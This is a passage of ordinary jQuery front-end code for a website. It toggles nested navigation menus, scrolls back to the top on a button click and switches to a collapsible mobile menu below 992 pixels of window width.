        $(this).find("ul.ul3").stop().slideToggle()
    })







    $(function(){
        var timer=null;
        function up(){
            var top=$(window).scrollTop();
            top-=20;
            if(top<=0){
                clearInterval(timer);
                timer=null;
            }
            $(window).scrollTop(top);
        }

        $("#top").click(function(){
            timer=setInterval(up,5)
            return false;
        })
    })

    $("#ny_caidan>li>a").click(function(){
        if($(this).next("ul").is(":visible")){
            $(this).parent().removeClass("active");
            $(this).next("ul").hide();
        }else{
             $("#ny_caidan>li").removeClass("active");
             $(this).parent().addClass("active")
            $("#ny_caidan ul").hide();
            $(this).next("ul").show();
        }
       
    })


    $("#ny_caidan .ul2>li>a").click(function(){
        if($(this).next("ul").is(":visible")){
            $(this).next("ul").slideUp();
        }else{
            $(this).next("ul").slideDown()
        }
       
    })






    var pw = $(window).width();

    if(pw<992){
       $(".ny_content .left_list .box>h4").on("click",function(){
            $("#ny_caidan").slideToggle(500)
        })



    }

    $(window).resize(function () {

        var pw = $(window).width();
        if (pw < 992) {
            $("#nav").hide()
            $("#ny_caidan").hide()
        } else {
            $("#nav").show();
            $("#ny_caidan").show();
        }
    })

    $("#btn").click(function () {
        if ($("#nav").is(":hidden")) {
            $("#nav").slideDown()
        } else {
            $("#nav").slideUp()
        }
    })
    $("#down").click(function () {
        $("#ny_caidan").slideToggle(500)
    })

})